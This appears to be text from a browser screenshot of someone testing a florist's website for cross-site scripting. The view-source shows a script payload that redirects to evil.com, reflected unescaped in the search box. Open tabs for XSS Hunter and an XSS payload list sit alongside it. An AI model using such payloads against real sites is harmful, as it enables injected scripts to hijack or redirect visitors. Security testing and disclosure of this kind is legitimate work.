 1 new message
https://www.irisflorists.com/search
Bakarmax : An Indian webcomic
XSS Hunter
GitHub - payloadbox/xss-paylo
view-source:https://www.irisflorists.com/search?q=%3Cscript%3Ealert(document.location%3Dhttp%3A%2F%2Fe
100%
0
70 s.parentNode.insertBefore(t,s)}(window, document,'script',
71 'https://connect.facebook.net/en_US/fbevents.js');
72 fbq('init', '403829577850982');
73 fbq('track', 'PageView');
74 </script>
75 <noscript><img height="1" width="1" style="display:none"
76 src="https://www.facebook.com/tr?id=403829577850982&ev=PageView&noscript=1"
77 /></noscript>
78 <!-- End Facebook Pixel Code -->
79
80
81 </head>
82 <body >
83 <header class="fixed-header">
84 <div class="container">
85 <div class="top-part">
86 <div class="d-flex justify-content-between">
87 <div class="p-2">
88 <a class="logo" href="https://www.irisflorists.com/"><img src="https://www.irisflorists.com/image/Logo/unnamed.png?32o3i" class="img-fluid" /></a>
89 </div>
90 <div class="p-2 align-self-center">
91 <form class="searchBox" action="https://www.irisflorists.com/search" method="get">
92 <div class="input-group">
93 <input type="text" class="form-control" value="<script>alert(document.location=http://evil.com")</script>" name="q" placeholder="Search flowers, cakes, gifts etc." />
94 <div class="input-group-append">
95 <button class="btn btn-light-green" type="submit"><i class="fa fa-search"></i></i></button>
96
97 </div>
98 </div>
99 </form> </div>
100
101 <div class="p-2">
102 <div class="d-flex top-link mt-3">
103 <a href="https://api.whatsapp.com/send?phone=+919448770777&amp;text=Hi,%20I%20contacted%20you%20Through%20your%20website." data-toggle="tooltip" title="WhatsApp"><i class="bi bi-whatsapp"></i></a>
104 <a href="tel:+919164825777" data-toggle="tooltip" title="Call"><i class="bi bi-telephone-outbound"></i></a>
105 <a href="#" data-toggle="modal" data-target="#trackmyorder" data-toggle="tooltip" title="Track Order"><i class="bi bi-truck"></i></a>
106 <a href="#" data-toggle="modal" data-target="#callbackmodal" data-toggle="tooltip" title="Call Back"><i class="bi bi-headset"></i></a>
107 <a href="https://www.irisflorists.com/customer/myprofile" data-toggle="tooltip" title="Login"><i class="bi bi-person"></i></a>
108 <a href="https://www.irisflorists.com/cart " data-toggle="tooltip" title="Cart" class="cart-count"><i class="bi bi-cart3"></i><span class="count" v-cloak><span>{{cart_count}}</span></span></a>
109 </div> </div>
110
111 </div>
112
113 </div>
alert
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 14 matches